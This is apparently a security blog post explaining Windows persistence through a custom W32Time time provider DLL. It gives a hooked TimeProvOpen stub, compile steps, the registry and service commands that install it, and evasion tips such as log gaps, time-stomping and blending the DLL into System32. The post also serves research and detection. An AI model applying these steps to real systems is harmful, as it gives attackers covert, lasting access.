
When authenticating into a Domain Controller using the Kerberos protocol, especially during a CTF, we’ve all encountered the infamous Kerberos Clock Skew error, it looks something like this:
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
This error is caused by Kerberos’ time-sensitive nature and occurs when there is a significant difference between the system clock of the client and the KDC (Key Distribution Center), in more technical terms: when the difference between the KDC system clock and the client’s system clock is outside of the clock skew tolerance range (the default value is 5 minutes).
But why does the authentication protocol rely so heavily on time? Simply because each ticket and authenticator issued by the KDC includes timestamps to prevent relay attacks and ensure that tickets are valid only within their lifespan.
A really common solutions to fix this error is to sync your system clock with the DC’s NTP (Network Time Protocol) server or using commands like faketime to manually set a clock skew to execute commands with or use the IIS Date header.
On Windows, time synchronization is managed by the Windows Time Service or W32Time: the service relies on different providers to either provide time to other hosts (typically on Domain Controllers) or receive time from an external source.
We can find a list of the time providers in the registry at Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\ - if we spin up a VM and visit this path in regedit we’ll see 3 entries by default

Default Time Providers in regedit
NtpClient: used to synchronize the system clock by querying an external source, enabled by default on non-DC machines or non-AD joined hosts.NtpServer: allows the local machine to act as a time server for other hosts, typically disabled by default.VMICTimeProvider: specific to virtual machines, it’s purpose is to sync the time of the host machine with the one the VM displays - this provider will be ignored in this post.
Looking at the registry keys for any of the first two providers, we can see a DllName key pointing to %systemroot%\system32\w32time.dll: this DLL interacts with the Service Control Manager to manage the state of the Windows Time Service and ensures that the system clock is kept accurate within a specified range.
With a bit of research, we can find a link to a template for a Sample Time Provider DLL so what if we could abuse this “niche” service to gain high-integrity persistence on a Windows host by creating our own Time Provider?
Mind that this technique requires privileged access to the host and, therefore, is nothing novel when it comes to persistence; that said I decided to write about this because I’ve never seen anyone mess with the time providers.
To set this technique up we’ll have to modify the TimeProvOpen from the template, this is the base function
HRESULT CALLBACK TimeProvOpen(WCHAR* wszName, TimeProvSysCallbacks* pSysCallback, TimeProvHandle* phTimeProv) {
// Copy the system callback pointers to a buffer.
CopyMemory(&sc, (PVOID)pSysCallback, sizeof(TimeProvSysCallbacks));
// Return the handle to the appropriate time provider.
if (lstrcmp(wszName, ProviderName1) == 0)
*phTimeProv = htp1;
else *phTimeProv = htp2;
return S_OK;
}
From this template we can place some code before the CopyMemory function is called. Ideally, we’d call a separate function in a separate thread so as not to disrupt the DLL’s original functionality. We might also need to remove the if/else loop if we fail to provide valid provider strings to populate the ProviderName1 and ProviderName2 variables.
Something like this will work but more advanced and stealthy techniques can surely be implemented
void definitelyLegit() {
// execute shellcode, executables, commands ...
}
HRESULT CALLBACK TimeProvOpen(WCHAR* wszName, TimeProvSysCallbacks* pSysCallback, TimeProvHandle* phTimeProv) {
CreateThread(nullptr, 0, (LPTHREAD_START_ROUTINE) definitelyLegit, nullptr, 0, nullptr);
// Copy the system callback pointers to a buffer.
CopyMemory(&sc, (PVOID)pSysCallback, sizeof(TimeProvSysCallbacks));
*phTimeProv = htp1;
return S_OK;
}
To check out the complete code head to the repo
To compile the project I used the Visual Studio 2022 Command Prompt and compiled the DLL into a build folder
cl /D_USRDLL /D_WINDLL ..\library.cpp ..\library.def /MT /link /DLL /OUT:w32TimePersistence.dll
Where library.def is
LIBRARY
EXPORTS
TimeProvOpen
TimeProvCommand
TimeProvClose
since we only need to export the functions related to the Time Provider; we can verify this worked with tools like dumpbin.
Instead of replacing the w32time.dll file completely, we’ll just place our newly-compiled library in a trusted folder like C:\Windows\System32 (where the original DLL is stored as well) and add a value to the DllName registry key for the desired Time Provider.
To do this we’ll perform the following steps
- Stop the
w32time service
- Add a registry entry for a new Time Provider pointing the
DllName key to our DLL
- Enable the new Time Provider and set it as a input Time Provider
- Copy our DLL into the desired location
- Start the process up again
This is the complete chain of commands, executed from a cmd.exe window as Administrator
sc stop w32time
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\Persistence" /t REG_EXPAND_SZ /v "DllName" /d "%systemroot%\system32\w32TimePersistence.dll" /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\Persistence" /t REG_DWORD /v "Enabled" /d "1" /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\Persistence" /t REG_DWORD /v "InputProvider" /d "1" /f
copy w32TimePersistence.dll C:\windows\system32\
sc start w32time
Now if we query the w32time service we’ll see that it’s running as the NT AUTHORITY\LocalService user so the code in the custom function will be executed in that user’s context as well.
sc qc w32time
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: w32time
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Time
DEPENDENCIES :
SERVICE_START_NAME : NT AUTHORITY\LocalService
sc query w32time
SERVICE_NAME: w32time
TYPE : 30 WIN32
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
This video shows the technique from start to finish
The video showcases the technique from a non-evasive standpoint as I’m just using a normal, un-encrypted, and un-obfuscated Havoc EXE. Your implant WILL still get caught if you try this IRL so modify the code appropriately.
OPSEC Considerations
While doing research on this technique’s OPSEC, I opened Event Viewer on my VM and was expecting to find the usual event codes for the service stopping and starting whenever I ran the sc stop and sc start commands to set up the custom DLL and the registry keys but when refreshing the System view I didn’t get any new events from the Service Control Manager.

Event Viewer Service Control Manager logs
At first i thought I was missing something because of the crowded UI so I checked with Powershell and found the same result
Get-EventLog -LogName System -Source "Service Control Manager" -after (Get-Date).AddDays(-1) | Sort-Object TimeGenerated | Format-Table -AutoSize -Wrap
Index Time EntryType Source InstanceID Message
----- ---- --------- ------ ---------- -------
1570 Jun 12 20:31 Information Service Control Manager 3221232498 The following boot-start or system-start driver(s) did not load:
dam
After some research I found that this event is not logged in the System view but in its own operational log at Applicatons and Service Logs > Microsoft > Windows > Time-Service > Operational where the sc stop w32time command will generate an event with ID 258
W32time service is stopping at 2024-06-12T19:08:03.113Z (UTC), System Tick Count 2172734 with return code: 0×00000000: Success.
and the sc start w32time will generate three events with logs 272, 257 and 266, respectively
Leap second configuration:
Enabled: 1 (Local)
Count: 0 (Local)
Current Offset from UTC(Seconds): 0 (Local)
Runtime state consistent with settings: 1
Newest Leap Seconds List (Local):
System Tick Count: 2275171.
W32time service has started at 2024-06-12T19:09:45.560Z (UTC), System Tick Count 2275171.
…
W32time Service received notification to rediscover its time sources and/or resynchronize time. > Reason Code:2 System Tick Count: 2275171
…
I’m testing this on a fresh Commando VM so this might be due to the default logging settings on Windows 10 but it is definitely interesting to see how this might be used to slip through routine checks of the logs since the Time-Service Operational log is definitely a more subtle place to check.
While testing for logs generated by the rest of the commands, mainly the ones that set create registry keys and set their values, I remembered that these events don’t get logged by default. So on a non-hardened system it would be possible to execute this technique leaving little to no traces.
Get-WinEvent -LogName Security -FilterXPath "*[System[(EventID=4657) or (EventID=4663)]]"
Get-WinEvent : No events were found that match the specified selection criteria.
To enable registry auditing we have to use secpol.msc and enable the registry auditing by enabling both the Success and Failure by going to Advanced Audit Policy Configuration > System Audit Policies - Local Groups > Object Access and setting Audit Registry to both Success and Failure.

Enable registry auditing with secpol
But even after these changes no logs about registry keys and values being changed appear; even Process Monitor doesn’t seem to see the registry changes (???)

Registry monitoring with procmon
Another thing that could be done consists in time-stomping the custom DLL and give it a name that blends in more with the rest of the libraries in C:\Windows\System32\.
I also set up Elastic with Sysmon and found the same results - the following screenshots have been taken after setting up the Time Provider and DLL several times

Kibana Logs for w32time start / stop / query

Kibana Logs for Persistence Time Provider being set
With the help of a friend ( <3 ) I managed to get this tested on a leading EDR solution I cannot disclose the name of and had different results: the steps involved in the setup of the technique, both the service start / stop and the registry key modification, get logged by the solution but they don’t set off alarms; the DLL itself seems to go unnoticed.
ℹ️ Mind that these results and the fact that no alarms were triggered highly depend on the policy this method was tested with, changing registry keys and starting / stopping services is still seen as IoC by the great majority of solutions but it might go unnoticed given the more “irrelevant” nature of the service it’s using.
ʕ •ᴥ•ʔ